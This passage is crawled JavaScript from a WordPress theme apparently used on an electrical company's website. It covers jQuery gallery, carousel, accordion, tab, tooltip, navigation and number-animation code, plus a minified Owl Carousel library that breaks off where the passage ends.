	jQuery(this).magnificPopup({ 
		type: "image",
		delegate: "a",
		gallery: {
			enabled: true
		},
		callbacks: {
			change: function() {
				if (this.isOpen) {
					this.wrap.addClass('mfp-open');
				}
			}
		}
	});
});

/******************************************************************
Meet the Team Gallery
******************************************************************/

jQuery(".section.team").magnificPopup({ 
    type: "image",
    delegate: ".mask [class^='icon-']",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});

/******************************************************************
Portfolio Grid Carousel
******************************************************************/

var portfolioCarousel = jQuery('.portfolio-carousel');

portfolioCarousel.owlCarousel({
    items: 1,
    loop: true,
    dots: true,
    nav: false,
    slideBy: 1
})

// Go to the next item
jQuery('.section.latest-works .nav-next').click(function() {
    portfolioCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.section.latest-works .nav-prev').click(function() {
    portfolioCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Portfolio Previews Carousel
******************************************************************/

var projectCarousel = jQuery('.project-carousel .previews');

projectCarousel.owlCarousel({
    items: 1,
    dots: false,
    loop: true,
    nav: false,
    autoplay:true,
    slideBy: 1
})

// Go to the next item
jQuery('.project-carousel .nav-next').click(function() {
    projectCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.project-carousel .nav-prev').click(function() {
    projectCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Testimonials Carousel
******************************************************************/

var testimonialCarousel = jQuery('.testimonials-slider');

testimonialCarousel.owlCarousel({
    items: 1,
    loop: true,
    dots: false,
    nav: false,
    margin: 60,
    slideBy: 1
});

// Go to the next item
jQuery('.nexus-testimonials-slider .nav-next').click(function() {
    testimonialCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.nexus-testimonials-slider .nav-prev').click(function() {
    testimonialCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Services Carousel
******************************************************************/

var servicesCarousel = jQuery('.services-slider');

servicesCarousel.owlCarousel({
    items: 1,
    loop: false,
    dots: false,
    nav: false,
    margin: 20,
    slideBy: 1,
    responsive:{
        720:{                
            items: 2
        },
        1100:{                
            items: 3
        }
    }
});

// Go to the next item
jQuery('.section.services .nav-next , .nexus-services-slider .nav-next').click(function() {
    servicesCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.section.services .nav-prev , .nexus-services-slider .nav-prev').click(function() {
    servicesCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Clients Carousel
******************************************************************/

jQuery('.clients-slider').owlCarousel({
    items: 1,
    loop: true,
    dots: true,
    nav: false,
    margin: 35,
    slideBy: 1,
    autoplay:true,
    autoplayTimeout: 4000,
    autoplayHoverPause:true,
    responsive:{
        460:{                
            items: 2
        },
        720:{                
            items: 3
        }
    }
});

/******************************************************************
Footer Testimonials Carousel
******************************************************************/

jQuery('.footer-testimonials').owlCarousel({
    items: 1,
    loop: true,
    dots: false,
    nav: true,
    navText: [],
    margin: 20,
    slideBy: 1
});

}); // End document.ready


/* Interactive Elements
================================================================ */

/******************************************************************
Accordion
******************************************************************/

function accordion() {

    jQuery('.accordion > * > *:first-child').click(function () {

        var $parent = jQuery(this).parent();

        $parent.toggleClass('active');
        $parent.siblings().removeClass('active');
        $parent.siblings().find('> *:first-child ~ *').slideUp(420);
        jQuery(this).find('~ *').slideToggle(420);

    });
  
}

jQuery(accordion);

/******************************************************************
Tabs
******************************************************************/

function tabs() {

    jQuery('.tabs .nav li').click(function() {

        var $section = jQuery(this).parents('.tabs').find('section');

        jQuery(this).siblings().removeClass('active');
        jQuery(this).addClass('active');
        $section.slideUp(420);
        $section.eq(jQuery(this).index()).slideDown(420);
        return false;

    });
  
}

jQuery(tabs);

/******************************************************************
Tooltip
******************************************************************/
//http://www.tipue.com/tipr/

(function ($) {
    $.fn.tipr = function (options) {
        var set = $.extend({
            "speed": 200,
            "mode": "bottom"
        }, options);
        return this.each(function () {
            var tipr_cont = ".tipr_container_" + set.mode;
            jQuery(this).hover(function () {
                var out = '<div class="tipr_container_' + set.mode + '"><div class="tipr_point_' + set.mode + '"><div class="tipr_content">' + jQuery(this).attr("data-tip") + "</div></div></div>";
                jQuery(this).append(out);
                var w_t = jQuery(tipr_cont).outerWidth();
                var w_e = jQuery(this).width();
                var m_l = w_e / 2 - w_t / 2;
                jQuery(tipr_cont).css("margin-left", m_l + "px");
                jQuery(this).removeAttr("title");
                jQuery(tipr_cont).fadeIn(set.speed)
            }, function () {
                jQuery(tipr_cont).remove()
            })
        })
    }
})(jQuery);

/* Control Panel Navigation
================================================================ */

jQuery(document).ready(function() {

    var cpContainer = jQuery('#cp-nav');

    // create the cp nav HTML
    function cpNav() {

        jQuery("#cp-trigger").detach().prependTo('body') // relocate the cp-trigger in the DOM
        jQuery("#logo").clone().removeAttr('id').prependTo(cpContainer); // clone the logo into the cp nav
        jQuery("#search").clone().removeAttr('id').prependTo(cpContainer); // clone the search box into the cp nav
        jQuery("#app-header .main-nav > ul").clone().appendTo(cpContainer); // clone the main nav into the cp nav container
        jQuery("#copyright").clone().removeAttr('id').appendTo(cpContainer); // clone the copyright into the cp nav

    } // End cpNav()

    jQuery(cpNav);

}); // End document.ready

jQuery(window).load(function(){

    function toggleCP(state) {

        var scaleFactorWhenNavActive = 0.65; // change me if CSS body.cp-active #site-content transform:scale factor ever changes! 

        var vPos = jQuery('html').scrollTop(); // my current scroll position in px

        // webkit doesn't consider the html container to have scrolled, so let's check the body container instead
        if(vPos == 0) vPos = jQuery('body').scrollTop();

        var screenHeight = jQuery(window).height();
        var screenHeightFactor = screenHeight*0.15; // this is the height of the body:before, which is a height of 15%

        if(jQuery('body').hasClass('cp-active')) {  // are we currently in scaled-small mode about to switch back?
            // yes we are, so toggle and then scroll "down" the larger page to compensate
            if(state != 1) {
                jQuery('body').toggleClass('cp-active');
                jQuery('.cp-trigger').toggleClass('nav-trigger-animate');
                jQuery('body,html').animate({scrollTop:Number((vPos + screenHeightFactor)/scaleFactorWhenNavActive) + 1 },0);
            }
        } else {
            // no, we are not, so toggle and then scroll "up" the smaller page to compensate
            if(state != 0) {
                jQuery('body').toggleClass('cp-active');
                jQuery('.cp-trigger').toggleClass('nav-trigger-animate');
                jQuery('body,html').animate({scrollTop:Number((vPos * scaleFactorWhenNavActive) - (screenHeightFactor))},0);
            }
        }
     
    } // End toggleCP()

    jQuery('#cp-trigger').click(function() {
        toggleCP();
    });
   jQuery('#cp-nav a').click(function() {
        toggleCP(0);
    });

}); // End window.load

/* Flyout Navigation
================================================================ */

jQuery(document).ready(function() {

    var fnContainer = jQuery('#flyout-nav');

    // create the flyout nav HTML
    function flyoutNav() {

        jQuery("#flyout-trigger").detach().prependTo('body') // relocate the flyout-trigger in the DOM
        jQuery("#app-header .main-nav > ul , #app-header .main-nav > div > ul").clone().appendTo(fnContainer); // clone the main nav into the flyout nav container
        jQuery("#app-header .logo").clone().prependTo(fnContainer); // clone the logo into the off-canvas nav

    } // End flyoutNav()

    jQuery(flyoutNav);

}); // End document.ready

jQuery(window).load(function(){

    function toggleFlyout(state) {

        if(jQuery('body').hasClass('flyout-active')) {  // are we currently in scaled-small mode about to switch back?
            // yes we are, so toggle and then scroll "down" the larger page to compensate
            if(state != 1) {
                jQuery('body').toggleClass('flyout-active');
                jQuery('#flyout-trigger').toggleClass('nav-trigger-animate');
                jQuery('#site-overlay').toggleClass('invisible');
            }
        } else {
            // no, we are not, so toggle and then scroll "up" the smaller page to compensate
            if(state != 0) {
                jQuery('body').toggleClass('flyout-active');
                jQuery('#flyout-trigger').toggleClass('nav-trigger-animate');
                jQuery('#site-overlay').toggleClass('invisible');
            }
        }

    } // End toggleFlyout()

    // toggle the flyout nav
    jQuery('#flyout-trigger').click(function() {
        toggleFlyout();
    });

    jQuery('#flyout-nav a, .site-overlay').click(function() {
        toggleFlyout(0);
    });

}); // End window.load

/******************************************************************
Opera Flyout Nav
******************************************************************/

jQuery(document).ready(function() {

    // Our custom control panel nav doesn't work in Opera, so we need a fallback
    function operaNav() {

        jQuery('#cp-trigger').hide(); // hide the regular cp-canvas nav trigger
        jQuery('#flyout-trigger').show().addClass('opera-trigger'); // show the mobile off-canvas nav trigger

    } // End operaNav()

    // are we browsing with Opera?
    if (isOpera = !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) { 
        // yes
        operaNav();
    } else {
        // no
    }

}); // End document.ready


jQuery(window).load(function(){

var highest = null;
var hi = 0;
jQuery(".welcome-content").each(function(){
  var h = jQuery(this).outerHeight();
  if(h > hi){
     hi = h;
     highest = jQuery(this);  
  }
  jQuery(this).css("height", hi)    
});

}); // End window.load

/******************************************************************
Animate Numbers
******************************************************************/

/** @preserve jQuery animateNumber plugin v0.0.10
 * (c) 2013, Alexandr Borisov.
 * https://github.com/aishek/jquery-animateNumber
 */

// ['...'] notation using to avoid names minification by Google Closure Compiler
(function($) {
  var reverse = function(value) {
    return value.split('').reverse().join('');
  };

  var defaults = {
    numberStep: function(now, tween) {
      var floored_number = Math.floor(now),
          target = jQuery(tween.elem);

      target.text(floored_number);
    }
  };

  var handle = function( tween ) {
    var elem = tween.elem;
    if ( elem.nodeType && elem.parentNode ) {
      var handler = elem._animateNumberSetter;
      if (!handler) {
        handler = defaults.numberStep;
      }
      handler(tween.now, tween);
    }
  };

  if (!$.Tween || !$.Tween.propHooks) {
    $.fx.step.number = handle;
  } else {
    $.Tween.propHooks.number = {
      set: handle
    };
  }

  var extract_number_parts = function(separated_number, group_length) {
    var numbers = separated_number.split('').reverse(),
        number_parts = [],
        current_number_part,
        current_index,
        q;

    for(var i = 0, l = Math.ceil(separated_number.length / group_length); i < l; i++) {
      current_number_part = '';
      for(q = 0; q < group_length; q++) {
        current_index = i * group_length + q;
        if (current_index === separated_number.length) {
          break;
        }

        current_number_part = current_number_part + numbers[current_index];
      }
      number_parts.push(current_number_part);
    }

    return number_parts;
  };

  var remove_precending_zeros = function(number_parts) {
    var last_index = number_parts.length - 1,
        last = reverse(number_parts[last_index]);

    number_parts[last_index] = reverse(parseInt(last, 10).toString());
    return number_parts;
  };

  $.animateNumber = {
    numberStepFactories: {
      /**
       * Creates numberStep handler, which appends string to floored animated number on each step.
       *
       * @example
       * // will animate to 100 with "1 %", "2 %", "3 %", ...
       * jQuery('#someid').animateNumber({
       *   number: 100,
       *   numberStep: $.animateNumber.numberStepFactories.append(' %')
       * });
       *
       * @params {String} suffix string to append to animated number
       * @returns {Function} numberStep-compatible function for use in animateNumber's parameters
       */
      append: function(suffix) {
        return function(now, tween) {
          var floored_number = Math.floor(now),
              target = jQuery(tween.elem);

          target.prop('number', now).text(floored_number + suffix);
        };
      },

      /**
       * Creates numberStep handler, which format floored numbers by separating them to groups.
       *
       * @example
       * // will animate with 1 ... 217,980 ... 95,217,980 ... 7,095,217,980
       * jQuery('#world-population').animateNumber({
       *    number: 7095217980,
       *    numberStep: $.animateNumber.numberStepFactories.separator(',')
       * });
       *
       * @params {String} [separator=' '] string to separate number groups
       * @params {String} [group_length=3] number group length
       * @returns {Function} numberStep-compatible function for use in animateNumber's parameters
       */
      separator: function(separator, group_length) {
        separator = separator || ' ';
        group_length = group_length || 3;

        return function(now, tween) {
          var floored_number = Math.floor(now),
              separated_number = floored_number.toString(),
              target = jQuery(tween.elem);

          if (separated_number.length > group_length) {
            var number_parts = extract_number_parts(separated_number, group_length);

            separated_number = remove_precending_zeros(number_parts).join(separator);
            separated_number = reverse(separated_number);
          }

          target.prop('number', now).text(separated_number);
        };
      }
    }
  };

  $.fn.animateNumber = function() {
    var options = arguments[0],
        settings = $.extend({}, defaults, options),

        target = jQuery(this),
        args = [settings];

    for(var i = 1, l = arguments.length; i < l; i++) {
      args.push(arguments[i]);
    }

    // needs of custom step function usage
    if (options.numberStep) {
      // assigns custom step functions
      var items = this.each(function(){
        this._animateNumberSetter = options.numberStep;
      });

      // cleanup of custom step functions after animation
      var generic_complete = settings.complete;
      settings.complete = function() {
        items.each(function(){
          delete this._animateNumberSetter;
        });

        if ( generic_complete ) {
          generic_complete.apply(this, arguments);
        }
      };
    }

    return target.animate.apply(target, args);
  };

}(jQuery));

/******************************************************************
Stats Animated Numbers
******************************************************************/

stat = jQuery('[id^="stat-"]');

var statsDone = true;

	/*jQuery(function($) {
		$(".fact").appear(function(){
			$('.fact').each(function(){
		       	var dataperc = $(this).attr('data-perc');
				$(this).find('.factor').delay(6000).countTo({
			        from: 0,
			        to: dataperc,
			        speed: 3000,
			        refreshInterval: 50,
	            
        		});  
			});
		});
	});*/

jQuery(window).on("load scroll", function(d,h) {
	var a , b;
    stat.each(function(i) {
        a = jQuery(this).offset().top + jQuery(this).height();
        b = jQuery(window).scrollTop() + jQuery(window).height();
        /*statSep = $.animateNumber.numberStepFactories.separator(',');*/
        attrStat = jQuery(this).attr('data-val');
        if (a < b) {
				if(!jQuery(this).hasClass( "inactive" )){
					jQuery(this).countTo({
						from: 0,
						to: attrStat,
						speed: 2000,
						refreshInterval: 50,
	            
					});
					jQuery(this).addClass("inactive");
				}

        }
    });
});

/******************************************************************
Scroll Spy
******************************************************************/

jQuery(window).load(function(){

  // http://jsfiddle.net/mekwall/up4nu/

  // Cache selectors
  var lastId,
      topMenu = jQuery(".main-nav ul, #cp-nav ul"),
      topMenuHeight = topMenu.outerHeight()+15,
      // All list items
      menuItems = topMenu.find("a"),
      // Anchors corresponding to menu items
      scrollItems = menuItems.map(function(){
        var item = jQuery(jQuery(this).attr("href"));
        if (item.length) { return item; }
      });

  // Bind to scroll
  jQuery(window).scroll(function(){
     // Get container scroll position
     var fromTop = jQuery(this).scrollTop()+topMenuHeight;
     
     // Get id of current scroll item
     var cur = scrollItems.map(function(){
       if (jQuery(this).offset().top < fromTop)
         return this;
     });
     // Get the id of the current element
     cur = cur[cur.length-1];
     var id = cur && cur.length ? cur[0].id : "";
     
     if (lastId !== id) {
         lastId = id;
         // Set/remove active class
         menuItems
           .parent().removeClass("active")
           .end().filter("[href=#"+id+"]").parent().addClass("active");
     }                   
  });

}); // End window.load

--- FILE ---
content_type: text/javascript
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/js/prof.common.js?ver=6.0.11
body_size: 592
content:
jQuery(document).ready(function($){

"use strict";
	var TimeValue = '';
	
	$(window).scroll(function () {
        if ($(window).scrollTop() > 600) {
            $("#back-top").fadeIn(200);
        } else {
            $("#back-top").fadeOut(200);
        }
    });
    $('#back-top').click(function () {
	    $('html,body').animate({ scrollTop: 0 }, 1500);
        return false; 
    });
	
	$("a.mouse").click(function() {
		$('html, body').animate({
			scrollTop: $("#contentWrap").offset().top - 50
		}, 1500);
		return false;
	});	
	
	$(window).scroll(function () {
        if ($(window).scrollTop() > 100) {
            $(".app-header").addClass("app-header-sticky");
        } else {
            $(".app-header").removeClass("app-header-sticky");
        }
    });	
	
	
	$(".nexus-single-row").each(function() {
		$(this).wrapInner("<div class='homepage-container-design-inner'></div>");
	});
	  
	
	$(".product-summary .cart .single_add_to_cart_button").each(function() {
		$(this).append('<i class="fa fa-shopping-cart fa-white"></i>');
	});
	
	
	$(".single-product .shop .alert .button").each(function() {
		$(this).append('<i class="fa fa-shopping-cart"></i>');
	});
	

	var checkExist = setInterval(function() {
	   if ($('.tweet-details time').length) {
			$(".tweet-details time").each(function() {
				TimeValue = $(this).attr('data-loctitle');
				$(this).text();
				$(this).timeago();
				$(this).prepend('<i class="fa fa-twitter"></i>');
			});	
			clearInterval(checkExist);
	   }
	}, 1000);
	
	$(".dropdown.cart-nav").mouseover(function() {
		$(this).find(".cart_list.dropdown-menu").addClass("insperia-open");
		$(this).find("ul.cart_list.product_list_widget").addClass("insperia-open");
	  }).mouseout(function(){	
		$(this).find(".cart_list.dropdown-menu").removeClass("insperia-open");
		$(this).find("ul.cart_list.product_list_widget").removeClass("insperia-open");
	});


	$(".nav.navbar-nav .page_item_has_children").mouseover(function() {
		$(this).addClass("open");
	  }).mouseout(function(){	
		$(this).removeClass("open");
	});

	$("a.add_to_cart_button").live("click",function() {
		setTimeout(function() {
			$("html, body").animate({ scrollTop: 0 },"slow");
		}, 1000);	
		
		setTimeout(function() {
			$(".dropdown.cart-nav .cart_list.dropdown-menu").addClass("insperia-open");
		}, 2000);			
		
		setTimeout(function() {
			$(".dropdown.cart-nav .cart_list.dropdown-menu").removeClass("insperia-open");
		}, 5000);
		return false;
	});		
	
	
});


jQuery(window).load(function(){
	jQuery('.loading-wrapper').removeClass('active');
	jQuery('.app-header , .hero, #contentWrap').removeClass('activehide');
	
	setTimeout(function(){
		jQuery('section.hero').removeClass('inactive');
	}, 600)
}); 


--- FILE ---
content_type: text/javascript
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/owl-carousel.min.js?ver=6.0.11
body_size: 7334
content:
!function(t,e,s,i){function n(e,s){this.settings=null,this.options=t.extend({},n.Defaults,s),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,s){this._handlers[s]=t.proxy(this[s],this)},this)),t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Workers,t.proxy(function(e,s){this._pipe.push({filter:s.filter,run:t.proxy(s.run,this)})},this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",s=!this.settings.autoWidth,i=this.settings.rtl,n={width:"auto","margin-left":i?e:"","margin-right":i?"":e};!s&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,s=null,i=this._items.length,n=!this.settings.autoWidth,r=[];for(t.items={merge:!1,width:e};i--;)s=this._mergers[i],s=this.settings.mergeFit&&Math.min(s,this.settings.items)||s,t.items.merge=s>1||t.items.merge,r[i]=n?e*s:this._items[i].width();this._widths=r}},{filter:["items","settings"],run:function(){var e=[],s=this._items,i=this.settings,n=Math.max(2*i.items,4),r=2*Math.ceil(s.length/2),o=i.loop&&s.length?i.rewind?n:Math.max(n,r):0,a="",h="";for(o/=2;o--;)e.push(this.normalize(e.length/2,!0)),a+=s[e[e.length-1]][0].outerHTML,e.push(this.normalize(s.length-1-(e.length-1)/2,!0)),h=s[e[e.length-1]][0].outerHTML+h;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(h).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,s=-1,i=0,n=0,r=[];++s<e;)i=r[s-1]||0,n=this._widths[this.relative(s)]+this.settings.margin,r.push(i+n*t);this._coordinates=r}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,s={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(s)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,s=!this.settings.autoWidth,i=this.$stage.children();if(s&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],i.eq(e).css(t.css);else s&&(t.css.width=t.items.width,i.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,s,i,n=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,o=this.coordinates(this.current())+r,a=o+this.width()*n,h=[];for(s=0,i=this._coordinates.length;i>s;s++)t=this._coordinates[s-1]||0,e=Math.abs(this._coordinates[s])+r*n,(this.op(t,"<=",o)&&this.op(t,">",a)||this.op(e,"<",o)&&this.op(e,">",a))&&h.push(s);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],n.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,s,n;e=this.$element.find("img"),s=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,n=this.$element.children(s).width(),e.length&&0>=n&&this.preloadAutoWidthImages(e)}this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),s=this.options.responsive,i=-1,n=null;s?(t.each(s,function(t){e>=t&&t>i&&(i=Number(t))}),n=t.extend({},this.options,s[i]),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==i)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var s=this.trigger("prepare",{content:e});return s.data||(s.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:s.data}),s.data},n.prototype.update=function(){for(var e=0,s=this._pipe.length,i=t.proxy(function(t){return this[t]},this._invalidated),n={};s>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,i).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.$element.is(":visible")?(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized"))):!1:!1},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var i=null;3!==e.which&&(t.support.transform?(i=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),i={x:i[16===i.length?12:4],y:i[16===i.length?13:5]}):(i=this.$stage.position(),i={x:this.settings.rtl?i.left+this.$stage.width()-this.width()+this.settings.margin:i.left,y:i.top}),this.is("animating")&&(t.support.transform?this.animate(i.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=i,this._drag.stage.current=i,this._drag.pointer=this.pointer(e),t(s).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(s).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var i=this.difference(this._drag.pointer,this.pointer(e));t(s).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(i.x)<Math.abs(i.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},n.prototype.onDragMove=function(t){var e=null,s=null,i=null,n=this.difference(this._drag.pointer,this.pointer(t)),r=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),s=this.coordinates(this.maximum()+1)-e,r.x=((r.x-e)%s+s)%s+e):(e=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),s=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),i=this.settings.pullDrag?-1*n.x/5:0,r.x=Math.max(Math.min(r.x,e+i),s+i)),this._drag.stage.current=r,this.animate(r.x))},n.prototype.onDragEnd=function(e){var i=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,r=i.x>0^this.settings.rtl?"left":"right";t(s).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==i.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==i.x?r:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=r,(Math.abs(i.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(e,s){var i=-1,n=30,r=this.width(),o=this.coordinates();return this.settings.freeDrag||t.each(o,t.proxy(function(t,a){return e>a-n&&a+n>e?i=t:this.op(e,"<",a)&&this.op(e,">",o[t+1]||a-r)&&(i="left"===s?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",o[this.minimum()])?i=e=this.minimum():this.op(e,"<",o[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){var s=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),s&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"}):s?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},n.prototype.current=function(t){if(t===i)return this._current;if(0===this._items.length)return i;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==i&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},n.prototype.reset=function(t){t=this.normalize(t),t!==i&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,s){var n=this._items.length,r=s?0:this._clones.length;return!t.isNumeric(e)||1>n?e=i:(0>e||e>=n+r)&&(e=((e-r/2)%n+n)%n+r/2),e},n.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,s=this.settings,i=this._coordinates.length,n=Math.abs(this._coordinates[i-1])-this._width,r=-1;if(s.loop)i=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge)for(;i-r>1;)Math.abs(this._coordinates[e=i+r>>1])<n?r=e:i=e;else i=s.center?this._items.length-1:this._items.length-s.items;return t&&(i-=this._clones.length/2),Math.max(i,0)},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===i?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===i?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var s=this._clones.length/2,n=s+this._items.length,r=function(t){return t%2===0?n+t/2:s-(t+1)/2};return e===i?t.map(this._clones,function(t,e){return 